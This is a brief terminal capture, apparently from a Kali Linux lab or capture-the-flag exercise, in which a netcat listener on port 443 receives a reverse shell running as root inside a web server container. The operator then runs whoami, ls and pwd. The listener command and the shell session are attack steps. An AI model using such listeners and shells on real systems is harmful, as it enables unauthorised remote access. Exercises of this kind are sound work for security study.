 ┌──(root㉿kali)-[/home/sammy/Downloads]
└─# netcat -lnvp 443
listening on [any] 443 ...
connect to [192.168.100.103] from (UNKNOWN) [172.18.0.2] 37316
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1416370c3459:/var/www/html# whoami
whoami
root
root@1416370c3459:/var/www/html# ls
ls
index.php
root@1416370c3459:/var/www/html# pwd
pwd
/var/www/html
root@1416370c3459:/var/www/html#